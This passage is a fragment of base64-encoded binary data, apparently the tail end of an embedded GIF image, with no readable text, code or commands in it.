i855YaafHuLoqrOuOuqtwx677K2zXLvtt+Oeu+67844YzRvDHHzNMTdis/HCH38z0cr7/AQYzkNftM4xN4000c83zbTQQC/9tPdTfx8+1Vn/uHXXVmOd9Wrks79a3HGnvYXcd9Avv/twvw+3/Gfvzbf//RcBcP4LYOEIV0DFIXBxgXNc5CwnOcpNzoGYi+DmKvi5C1oOg6EjHQdLtzoOpu6DsxshCUuYsf/eoTCFKlwhC1tYM5kNLzHImyHPlCc04uEsZz8bGg+1x0OhgWF5QcRe0hqhNKIxLYlQU+L3xje+pGEtiuwLG/vIdzatyQ9tWYwba+Kmv/otQ35h9FsXxbiFwJ3RbwQMoAEHl8A3Go6BcSxcAx/4wAZKsIKY+xzo+ujHDgLSdKIDpGFeF0ITIjKRqnMhIxvpyEey8Hcfk9nOOoY8HGJSeD9DYg+RGL2jNc9pRuMe97pXvSaiEnyqnOL5zpc+r7Gmald0n/rgh7/32W9+9OvbAPl2Rr0BE40CPGAb4WhMOSLTjnikXOV6cTln6pGPm8OgBqnZx9QJspAhyuYhFelNEgYBBAA7IA0KIA0KIA0KIA0K